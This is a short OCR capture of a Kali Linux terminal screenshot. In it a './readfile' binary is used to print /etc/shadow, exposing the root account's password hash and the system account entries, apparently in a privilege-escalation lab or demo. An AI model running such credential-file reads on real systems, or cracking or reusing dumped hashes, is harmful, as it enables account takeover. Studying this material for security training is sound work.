 (kali㉿kali)-[~]
$ ./readfile /etc/shadow
root:$y$j9T$XZmhs7VZSYz9UZ1PnpgIA0$CnAObVc157P
YrqzXuXWzB:19979:0:99999:7:::
daemon:*:19590:0:99999:7:::
bin:*:19590:0:99999:7:::
sys:*:19590:0:99999:7:::
sync:*:19590:0:99999:7:::
games:*:19590:0:99999:7:::
man:*:19590:0:99999:7:::
lp:*:19590:0:99999:7:::
mail:*:19590:0:99999:7:::
news:*:19590:0:99999:7:::
uucp:*:19590:0:99999:7:::
proxy:*:19590:0:99999:7:::